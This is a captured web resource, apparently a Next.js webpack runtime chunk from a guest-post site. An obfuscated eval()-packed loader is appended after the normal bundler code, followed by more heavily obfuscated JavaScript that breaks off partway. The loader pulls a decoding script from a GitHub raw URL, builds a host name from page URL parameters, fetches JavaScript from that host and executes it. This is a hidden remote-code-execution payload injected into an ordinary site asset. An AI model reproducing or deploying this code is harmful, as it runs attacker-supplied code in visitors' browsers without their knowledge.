j','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/webpack-a8504494df2953cb.js
body_size: 37843
content:
(()=>{"use strict";var e={},t={};function r(o){var n=t[o];if(void 0!==n)return n.exports;var a=t[o]={exports:{}},i=!0;try{e[o].call(a.exports,a,a.exports,r),i=!1}finally{i&&delete t[o]}return a.exports}r.m=e,(()=>{var e=[];r.O=(t,o,n,a)=>{if(o){a=a||0;for(var i=e.length;i>0&&e[i-1][2]>a;i--)e[i]=e[i-1];e[i]=[o,n,a];return}for(var u=1/0,i=0;i<e.length;i++){for(var[o,n,a]=e[i],c=!0,l=0;l<o.length;l++)(!1&a||u>=a)&&Object.keys(r.O).every(e=>r.O[e](o[l]))?o.splice(l--,1):(c=!1,a<u&&(u=a));if(c){e.splice(i--,1);var d=n();void 0!==d&&(t=d)}}return t}})(),r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;r.t=function(o,n){if(1&n&&(o=this(o)),8&n||"object"==typeof o&&o&&(4&n&&o.__esModule||16&n&&"function"==typeof o.then))return o;var a=Object.create(null);r.r(a);var i={};e=e||[null,t({}),t([]),t(t)];for(var u=2&n&&o;"object"==typeof u&&!~e.indexOf(u);u=t(u))Object.getOwnPropertyNames(u).forEach(e=>i[e]=()=>o[e]);return i.default=()=>o,r.d(a,i),a}})(),r.d=(e,t)=>{for(var o in t)r.o(t,o)&&!r.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((t,o)=>(r.f[o](e,t),t),[])),r.u=e=>"static/chunks/"+(({501:"bc98253f",4316:"ad2866b8"})[e]||e)+"."+({501:"66032d4566c04c88",822:"1e6b5f64470b5c02",2121:"7166e3f7669b3f01",4316:"a559fc6296e7719c",6080:"6c7b624e43203cb9",6268:"29442d2cce87526e"})[e]+".js",r.miniCssF=e=>{},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="_N_E:";r.l=(o,n,a,i)=>{if(e[o]){e[o].push(n);return}if(void 0!==a)for(var u,c,l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var f=l[d];if(f.getAttribute("src")==o||f.getAttribute("data-webpack")==t+a){u=f;break}}u||(c=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,r.nc&&u.setAttribute("nonce",r.nc),u.setAttribute("data-webpack",t+a),u.src=r.tu(o)),e[o]=[n];var s=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var n=e[o];if(delete e[o],u.parentNode&&u.parentNode.removeChild(u),n&&n.forEach(e=>e(r)),t)return t(r)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=s.bind(null,u.onerror),u.onload=s.bind(null,u.onload),c&&document.head.appendChild(u)}})(),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;r.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),r.tu=e=>r.tt().createScriptURL(e),r.p="/_next/",(()=>{var e={8068:0,7690:0,4498:0};r.f.j=(t,o)=>{var n=r.o(e,t)?e[t]:void 0;if(0!==n){if(n)o.push(n[2]);else if(/^(4498|7690|8068)$/.test(t))e[t]=0;else{var a=new Promise((r,o)=>n=e[t]=[r,o]);o.push(n[2]=a);var i=r.p+r.u(t),u=Error();r.l(i,o=>{if(r.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=o&&("load"===o.type?"missing":o.type),i=o&&o.target&&o.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,n[1](u)}},"chunk-"+t,t)}}},r.O.j=t=>0===e[t];var t=(t,o)=>{var n,a,[i,u,c]=o,l=0;if(i.some(t=>0!==e[t])){for(n in u)r.o(u,n)&&(r.m[n]=u[n]);if(c)var d=c(r)}for(t&&t(o);l<i.length;l++)a=i[l],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(d)},o=self.webpackChunk_N_E=self.webpackChunk_N_E||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),r.nc=void 0})();eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function 